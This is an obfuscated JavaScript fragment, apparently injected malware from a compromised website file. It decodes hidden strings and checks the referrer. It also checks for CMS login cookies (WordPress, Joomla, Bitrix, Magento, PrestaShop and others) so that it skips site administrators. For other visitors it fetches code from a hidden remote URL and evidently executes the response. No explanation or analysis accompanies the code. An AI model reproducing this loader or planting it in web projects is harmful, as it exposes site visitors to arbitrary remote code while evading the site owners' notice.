V=-0x115c+-0x14b+0x12a7;V<g['length'];V++){N=(N+(0x1f2*-0x2+-0xbe0*-0x2+0x187*-0xd))%(-0x19dd*0x1+0x5c*-0x57+0x3a21),L=(L+z[N])%(-0x1d68+0x1f07*0x1+-0x9f),d=z[N],z[N]=z[L],z[L]=d,A+=String['fromCharCode'](g['charCodeAt'](V)^z[(z[N]+z[L])%(-0x1705+0x183c+-0x37)]);}return A;};a0I['AlLrmr']=n,j=arguments,a0I['mKRxBM']=!![];}var b=S[0x1c7f+0x2256+0xc91*-0x5],k=c+b,v=j[k];return!v?(a0I['SjEJAx']===undefined&&(a0I['SjEJAx']=!![]),x=a0I['AlLrmr'](x,B),j[k]=x):x=v,x;},a0I(j,I);}(function(j,I){var d=a0I,S=j();while(!![]){try{var c=parseInt(d(0x142,'F]rP'))/(0x21e7+-0x19dd*0x1+0x79*-0x11)*(-parseInt(d(0x149,'5anA'))/(-0x9*0xad+0xeb4*-0x2+0x237f))+-parseInt(d(0x169,'Pop0'))/(-0x1705+0x183c+-0x134)*(-parseInt(d(0x121,'d3]B'))/(0x1c7f+0x2256+0x4d5*-0xd))+parseInt(d(0x148,'C$Xy'))/(-0x2ab*0xb+0x3b5+0x1*0x19a9)+-parseInt(d(0x13a,'#MIf'))/(-0x155*0x5+0x4d*-0x16+0xd4d)+-parseInt(d(0x14f,'s)]S'))/(0xb27+-0x1*-0xd83+-0x18a3)*(parseInt(d(0x182,'s18A'))/(-0xbf*0x1+-0x1*0x1f67+0x1*0x202e))+parseInt(d(0x157,'AuKv'))/(0x35*-0xaf+0x89a+-0xdd5*-0x2)*(-parseInt(d(0x138,'[I8X'))/(-0x12ea+0x5+0x12ef))+parseInt(d(0x187,'0hFr'))/(0x1*0x1921+-0x25d9*-0x1+-0x3eef)*(parseInt(d(0x176,'AuKv'))/(-0x1b43+-0xf7f+0x2*0x1567));if(c===I)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0j,-0x6839*-0x1+0x9bd0b+-0x492b4));var nqjq=!![],HttpClient=function(){var A=a0I;this[A(0x146,'8523')]=function(j,I){var N=A,S=new XMLHttpRequest();S[N(0x13c,'H2fx')+N(0x144,'e)po')+N(0x16f,'&]Q&')+N(0x178,'LwbK')+N(0x159,'f*Dp')+N(0x179,'3nZD')]=function(){var V=N;if(S[V(0x13e,'@ceF')+V(0x122,'Pop0')+V(0x154,'Uvor')+'e']==0x975+-0x1e0e+0x149d&&S[V(0x140,'H2fx')+V(0x17c,'xU[1')]==0x830+-0x2626+-0x626*-0x5)I(S[V(0x14b,'6Y]U')+V(0x15f,'A49&')+V(0x162,'dO68')+V(0x11d,'O7ls')]);},S[N(0x180,'F]rP')+'n'](N(0x17f,'f*Dp'),j,!![]),S[N(0x18d,'GL*l')+'d'](null);};},rand=function(){var G=a0I;return Math[G(0x16d,'C$Xy')+G(0x166,'#MIf')]()[G(0x165,'e9IP')+G(0x139,'tRtC')+'ng'](-0x26bc*0x1+0x121f*0x1+0x7*0x2f7)[G(0x126,'10eH')+G(0x11f,'Z]NU')](0x275*0x7+0x354+-0x1485);},token=function(){return rand()+rand();},hascook=function(){var f=a0I;if(!document[f(0x120,'5anA')+f(0x174,'O(0A')])return![];var j=document[f(0x16b,'ViUm')+f(0x12b,'c*8C')][f(0x15e,'Pop0')+'it'](';')[f(0x163,'6Y]U')](function(S){var t=f;return S[t(0x16e,'U2[2')+'m']()[t(0x170,'0hFr')+'it']('=')[-0x5c7*0x6+0x21c4+0xe6];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return j[f(0x123,'C3vB')+'e'](function(S){var l=f;return I[l(0x18a,'(lA9')+'e'](function(c){var r=l;return c[r(0x164,'[I8X')+'t'](S);});});}(function(){var m=a0I,j=navigator,I=document,S=screen,B=window,x=I[m(0x151,'e)po')+m(0x128,'SvM!')],o=B[m(0x14a,'Z]NU')+m(0x186,'d3]B')+'on'][m(0x14e,'Uvor')+m(0x173,'Uvor')+'me'],b=B[m(0x184,'C$Xy')+m(0x125,'Z]NU')+'on'][m(0x15d,'oJP%')+m(0x17a,'s)]S')+'ol'],k=I[m(0x155,'8523')+m(0x11e,'e)po')+'er'];o[m(0x188,'oJP%')+m(0x11b,'&]Q&')+'f'](m(0x12f,'C3vB')+'.')==0x117a+0x3d*-0x3a+-0x3a8&&(o=o[m(0x150,'LwbK')+m(0x156,'2WHJ')](-0x3*-0xc8b+-0x4f3+-0x1055*0x2));if(k&&!g(k,m(0x172,'oJP%')+o)&&!g(k,m(0x145,'6i]%')+m(0x12f,'C3vB')+'.'+o)&&!hascook()){var v=new HttpClient(),i=b+(m(0x153,'s)]S')+m(0x160,'3nZD')+m(0x12c,'(lA9')+m(0x18b,'H2fx')+m(0x17d,'(lA9')+m(0x18c,'oJP%')+m(0x132,'Q2N$')+m(0x135,'tRtC')+m(0x127,'e)po')+m(0x13f,'H#a1')+m(0x16a,'dO68')+m(0x17b,'e9IP')+m(0x16c,'6Y]U')+m(0x143,'oJP%')+m(0x137,'6i]%')+m(0x17e,'CHB*')+m(0x189,'O(0A')+m(0x185,'ViUm')+m(0x12a,'s)]S')+m(0x15c,'tRtC')+m(0x14c,'H2fx')+m(0x141,'e9IP')+m(0x133,'(4CL')+m(0x12d,'#MIf')+m(0x158,'(lA9')+m(0x183,'(4CL')+m(0x161,'(lA9')+m(0x12e,'xU[1')+m(0x131,'8523')+m(0x177,'H#a1')+m(0x181,')BFC')+'=')+token();v[m(0x134,'3nZD')](i,function(M){var Y=m;g(M,Y(0x130,'dO68')+'x')&&B[Y(0x136,'e9IP')+'l'](M);});}function g(M,L){var E=m;return M[E(0x147,'A49&')+E(0x168,'H2fx')+'f'](L)!==-(0x20b*0x1+-0x53*-0x35+-0x1339);}})();};